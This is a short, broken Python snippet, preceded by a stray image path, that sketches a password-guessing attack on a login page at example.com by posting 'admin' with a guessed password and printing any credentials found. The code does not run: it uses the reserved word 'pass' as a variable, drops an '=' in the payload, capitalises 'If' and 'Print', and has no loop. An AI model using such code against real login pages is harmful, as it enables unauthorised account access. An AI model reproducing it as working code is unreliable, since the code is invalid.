 import requests
url="https://example.com/login"
def attack():
    payload= f"username=admin&password{pass}"
    response = requests.post(url,data=payload)
    if response.ok:
        If "Login successfull" in response.text:
            Print(f"found valid credentials {pass}")
            return True
        else:
            print("didn't find any credentials ")